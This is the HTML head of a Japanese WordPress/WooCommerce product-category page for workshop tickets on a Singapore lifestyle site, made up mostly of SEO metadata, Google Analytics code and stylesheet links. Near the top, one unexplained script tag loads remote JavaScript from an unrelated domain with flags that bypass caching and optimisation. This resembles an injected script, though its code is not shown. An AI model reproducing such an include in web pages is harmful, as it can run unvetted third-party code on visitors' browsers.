

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://byst.sg/product-category/workshop_tickets/
body_size: 35416
content:
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
    <link rel="alternate" type="application/rss+xml" title="BYST.SG（バイスタ） シンガポール RSS Feed"
          href="https://byst.sg/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="BYST.SG（バイスタ） シンガポール Atom Feed"
          href="https://byst.sg/feed/atom/"/>
    <link rel="pingback" href="https://byst.sg/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://byst.sg/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ワークショップチケット アーカイブ - BYST.SG（バイスタ） シンガポール</title>
	<link rel="canonical" href="https://byst.sg/product-category/workshop_tickets/" />
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ワークショップチケット アーカイブ - BYST.SG（バイスタ） シンガポール" />
	<meta property="og:url" content="https://byst.sg/product-category/workshop_tickets/" />
	<meta property="og:site_name" content="BYST.SG（バイスタ） シンガポール" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://byst.sg/product-category/workshop_tickets/","url":"https://byst.sg/product-category/workshop_tickets/","name":"ワークショップチケット アーカイブ - BYST.SG（バイスタ） シンガポール","isPartOf":{"@id":"https://byst.sg/#website"},"primaryImageOfPage":{"@id":"https://byst.sg/product-category/workshop_tickets/#primaryimage"},"image":{"@id":"https://byst.sg/product-category/workshop_tickets/#primaryimage"},"thumbnailUrl":"https://byst.sg/wp-content/uploads/2021/10/Craft_beer02.jpg","breadcrumb":{"@id":"https://byst.sg/product-category/workshop_tickets/#breadcrumb"},"inLanguage":"ja"},{"@type":"ImageObject","inLanguage":"ja","@id":"https://byst.sg/product-category/workshop_tickets/#primaryimage","url":"https://byst.sg/wp-content/uploads/2021/10/Craft_beer02.jpg","contentUrl":"https://byst.sg/wp-content/uploads/2021/10/Craft_beer02.jpg","width":283,"height":369},{"@type":"BreadcrumbList","@id":"https://byst.sg/product-category/workshop_tickets/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ホーム","item":"https://byst.sg/"},{"@type":"ListItem","position":2,"name":"ワークショップチケット"}]},{"@type":"WebSite","@id":"https://byst.sg/#website","url":"https://byst.sg/","name":"BYST.SG（バイスタ） シンガポール","description":"自分の好きが見つかる ​ライフスタイル コミュニティサイト","publisher":{"@id":"https://byst.sg/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://byst.sg/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ja"},{"@type":"Organization","@id":"https://byst.sg/#organization","name":"BYST.SG","url":"https://byst.sg/","logo":{"@type":"ImageObject","inLanguage":"ja","@id":"https://byst.sg/#/schema/logo/image/","url":"","contentUrl":"","caption":"BYST.SG"},"image":{"@id":"https://byst.sg/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BYST.SG/","https://www.instagram.com/byst_sg/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BYST.SG（バイスタ） シンガポール &raquo; フィード" href="https://byst.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="BYST.SG（バイスタ） シンガポール &raquo; コメントフィード" href="https://byst.sg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BYST.SG（バイスタ） シンガポール &raquo; ワークショップチケット Category のフィード" href="https://byst.sg/product-category/workshop_tickets/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NQFHBERBKJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/byst.sg\/product-category\/workshop_tickets\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NQFHBERBKJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NQFHBERBKJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='penci-folding-css' href='https://byst.sg/wp-content/themes/soledad/inc/elementor/assets/css/fold.css?ver=8.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://byst.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://byst.sg/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://byst.sg/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<style id='block-soledad-style-inline-css' type='text/css'>
.pchead-e-block{--pcborder-cl:#dedede;--pcaccent-cl:#6eb48c}.heading1-style-1>h1,.heading1-style-2>h1,.heading2-style-1>h2,.heading2-style-2>h2,.heading3-style-1>h3,.heading3-style-2>h3,.heading4-style-1>h4,.heading4-style-2>h4,.heading5-style-1>h5,.heading5-style-2>h5{padding-bottom:8px;border-bottom:1px solid var(--pcborder-cl);overflow:hidden}.heading1-style-2>h1,.heading2-style-2>h2,.heading3-style-2>h3,.heading4-style-2>h4,.heading5-style-2>h5{border-bottom-width:0;position:relative}.heading1-style-2>h1:before,.heading2-style-2>h2:before,.heading3-style-2>h3:before,.heading4-style-2>h4:before,.heading5-style-2>h5:before{content:'';width:50px;height:2px;bottom:0;left:0;z-index:2;background:var(--pcaccent-cl);position:absolute}.heading1-style-2>h1:after,.heading2-style-2>h2:after,.heading3-style-2>h3:after,.heading4-style-2>h4:after,.heading5-style-2>h5:after{content:'';width:100%;height:2px;bottom:0;left:20px;z-index:1;background:var(--pcborder-cl);position:absolute}.heading1-style-3>h1,.heading1-style-4>h1,.heading2-style-3>h2,.heading2-style-4>h2,.heading3-style-3>h3,.heading3-style-4>h3,.heading4-style-3>h4,.heading4-style-4>h4,.heading5-style-3>h5,.heading5-style-4>h5{position:relative;padding-left:20px}.heading1-style-3>h1:before,.heading1-style-4>h1:before,.heading2-style-3>h2:before,.heading2-style-4>h2:before,.heading3-style-3>h3:before,.heading3-style-4>h3:before,.heading4-style-3>h4:before,.heading4-style-4>h4:before,.heading5-style-3>h5:before,.heading5-style-4>h5:before{width:10px;height:100%;content:'';position:absolute;top:0;left:0;bottom:0;background:var(--pcaccent-cl)}.heading1-style-4>h1,.heading2-style-4>h2,.heading3-style-4>h3,.heading4-style-4>h4,.heading5-style-4>h5{padding:10px 20px;background:#f1f1f1}.heading1-style-5>h1,.heading2-style-5>h2,.heading3-style-5>h3,.heading4-style-5>h4,.heading5-style-5>h5{position:relative;z-index:1}.heading1-style-5>h1:before,.heading2-style-5>h2:before,.heading3-style-5>h3:before,.heading4-style-5>h4:before,.heading5-style-5>h5:before{content:"";position:absolute;left:0;bottom:0;width:200px;height:50%;transform:skew(-25deg) translateX(0);background:var(--pcaccent-cl);z-index:-1;opacity:.4}.heading1-style-6>h1,.heading2-style-6>h2,.heading3-style-6>h3,.heading4-style-6>h4,.heading5-style-6>h5{text-decoration:underline;text-underline-offset:2px;text-decoration-thickness:4px;text-decoration-color:var(--pcaccent-cl)}
/*# sourceURL=https://byst.sg/wp-content/themes/soledad/inc/block/heading-styles/build/style.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://byst.sg/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://byst.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://byst.sg/wp-content/plugins/penci-review/css/style.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://byst.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://byst.sg/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Lora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.7.0' type='text/css' media='' />
<link rel='stylesheet' id='penci-main-style-css' href='https://byst.sg/wp-content/themes/soledad/main.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-swiper-bundle-css' href='https://byst.sg/wp-content/themes/soledad/css/swiper-bundle.min.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://byst.sg/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://byst.sg/wp-content/themes/soledad/css/penci-icon.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://byst.sg/wp-content/themes/soledad/style.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://byst.sg/wp-content/themes/soledad/css/social-counter.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11064-css' href='https://byst.sg/wp-content/uploads/elementor/css/post-11064.css?ver=1768233338' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31965-css' href='https://byst.sg/wp-content/uploads/elementor/css/post-31965.css?ver=1768233339' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://byst.sg/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://byst.sg/wp-content/plugins/penci-recipe/css/recipe.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://byst.sg/wp-content/themes/soledad/inc/woocommerce/css/build/woocommerce.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://byst.sg/wp-content/themes/soledad/inc/woocommerce/css/build/woocommerce-layout.css?ver=8.7.0' type='text/css' media='all' />
